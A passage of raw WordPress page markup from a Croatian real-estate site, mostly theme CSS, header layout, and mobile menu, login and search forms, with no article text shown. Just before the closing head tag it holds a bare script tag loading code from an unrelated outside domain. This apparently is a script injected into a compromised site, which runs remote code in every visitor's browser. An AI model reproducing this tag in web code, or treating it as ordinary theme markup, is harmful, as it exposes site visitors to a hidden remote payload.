    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dbe6e0;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dbe6e0 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dbe6e0;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #028090 !important;
    }    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	
    }
</style>

<link rel="icon" href="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" sizes="32x32" />
<link rel="icon" href="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" />
<meta name="msapplication-TileImage" content="https://m2.hr/wp-content/uploads/2020/06/m2_f_green_box.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dbe6e0;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dbe6e0;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dbe6e0;
                }
                .tdm-btn-style1 {
					background-color: #dbe6e0;
				}
				.tdm-btn-style2:before {
				    border-color: #dbe6e0;
				}
				.tdm-btn-style2 {
				    color: #dbe6e0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dbe6e0;
                    -moz-box-shadow: 0 2px 16px #dbe6e0;
                    box-shadow: 0 2px 16px #dbe6e0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dbe6e0;
                    -moz-box-shadow: 0 4px 26px #dbe6e0;
                    box-shadow: 0 4px 26px #dbe6e0;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-1764 single-format-standard td-standard-pack sto-sve-mora-sadrzavati-ugovor-o-najmu global-block-template-1 td-estates-pro tdb_template_86 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/M2-333715553927870/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/m2.hr_/?hl=hr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-novi-kao-container"><ul id="menu-novi-kao" class="td-mobile-main-menu"><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-138"><a href="https://m2.hr/category/aktualnosti/">Aktualnosti</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-139"><a href="https://m2.hr/category/analize-preporuke/">Analize i preporuke</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://m2.hr/category/top-nekretnine/">Top nekretnine</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://m2.hr/category/lifestyle/">Lifestyle</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVA">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://m2.hr/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://m2.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraži</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_127" class="tdc-zone"><div class="tdc_zone tdi_2_222  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_222{
                    min-height: 0;
                }.tdi_2_222 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style>
<div class="tdi_1_127_rand_style td-element-style" ></div><div id="tdi_3_224" class="tdc-row"><div class="vc_row tdi_4_622  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_622,
                .tdi_4_622 .tdc-columns{
                    min-height: 0;
                }#tdi_3_224.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3_224.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4_622,
				.tdi_4_622 .tdc-columns{
				    display: block;
				}.tdi_4_622 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_622 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_622 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_622{
position:relative;
}
}

</style>
<div class="tdi_3_224_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_224_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="vc_column tdi_6_277  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_277{
                    vertical-align: baseline;
                }.tdi_6_277 > .wpb_wrapper,
				.tdi_6_277 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_277 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_277 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_277{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_277{
width:20% !important;
display:inline-block !important;
position:relative;
}
}

</style>
<div class="tdi_5_32a_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_5_32a_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_119 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_119" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_119{
margin-left:-12px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_7_119{
                    display: inline-block;
                }.tdi_7_119 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_119 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_119 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style>
<div class="tdi_7_119_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_119_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_ae5  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_ae5{
                    vertical-align: baseline;
                }.tdi_9_ae5 > .wpb_wrapper,
				.tdi_9_ae5 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_ae5 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_ae5 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_ae5{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_ae5{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_b37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_b37" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_b37{
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_b37 .tdb-logo-a,
                .tdi_10_b37 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_b37 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_b37 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_b37 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_10_b37 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_b37 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_b37 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_b37 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_b37 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_b37 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_b37 .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_b37 .tdb-logo-img{
                    max-width: 92px;
                }
}
</style>
<div class="tdi_10_b37_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_b37_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_c7c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_c7c{
                    vertical-align: baseline;
                }.tdi_12_c7c > .wpb_wrapper,
				.tdi_12_c7c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_c7c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_c7c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_c7c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_c7c{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_291 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_291" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_291{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_291{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_291 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_291 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_291 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_217" class="tdc-zone"><div class="tdc_zone tdi_15_72a  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_72a{
                    min-height: 0;
                }.tdi_15_72a > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_217_rand_style td-element-style" ></div><div id="tdi_16_267" class="tdc-row"><div class="vc_row tdi_17_299  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17_299,
                .tdi_17_299 .tdc-columns{
                    min-height: 0;
                }#tdi_16_267.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16_267.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17_299,
				.tdi_17_299 .tdc-columns{
				    display: block;
				}.tdi_17_299 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_299 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_299 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_299{
position:relative;
}
}

</style>
<div class="tdi_16_267_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_267_rand_style{
background-color:#33cc99 !important;
}
}
 </style></div><div class="vc_column tdi_19_6b5  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_6b5{
                    vertical-align: baseline;
                }.tdi_19_6b5 > .wpb_wrapper,
				.tdi_19_6b5 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_6b5 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_6b5 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_6b5{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_6b5{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_379 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_379" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_379{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_379{
                    display: inline-block;
                }.tdi_20_379 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_379 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_379 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_df1  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_df1{
                    vertical-align: baseline;
                }.tdi_22_df1 > .wpb_wrapper,
				.tdi_22_df1 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_df1 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_df1 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_df1{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_df1{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_719 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_719" >
<style>
/* custom css */
.tdi_23_719 .tdb-logo-a,
                .tdi_23_719 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_719 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_719 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_719 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_23_719 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_719 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_719 .tdb-logo-text-title{
                    display: block;
                }.tdi_23_719 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23_719 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_719 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_719 .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_719 .tdb-logo-img{
                    max-width: 92px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_177  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_177{
                    vertical-align: baseline;
                }.tdi_25_177 > .wpb_wrapper,
				.tdi_25_177 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_177 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_177 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_177{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_177{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_772 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_772" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_772{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_772{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_772 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_772 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26_772 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_227" class="tdc-zone"><div class="tdc_zone tdi_28_27a  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28_27a{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_27a{
z-index:999 !important;
}

</style><div id="tdi_29_211" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30_117  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30_117,
                .tdi_30_117 .tdc-columns{
                    min-height: 0;
                }.tdi_30_117:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_30_117,
				.tdi_30_117 .tdc-columns{
				    display: block;
				}.tdi_30_117 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_117 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30_117 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30_117.tdc-row-content-vert-center,
                    .tdi_30_117.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30_117.tdc-row-content-vert-bottom,
                    .tdi_30_117.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30_117.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30_117.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30_117{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_30_117 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_117{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_29_211_rand_style td-element-style" ><style>
.tdi_29_211_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32_25e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_25e{
                    vertical-align: baseline;
                }.tdi_32_25e > .wpb_wrapper,
				.tdi_32_25e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32_25e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32_25e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32_25e{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_25e{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33_627 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_627" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_627{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_627{
                    display: inline-block;
                }.tdi_33_627 .tdb-logo-a,
                .tdi_33_627 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33_627 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33_627 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33_627 .tdb-logo-img{
                    max-width: 140px;
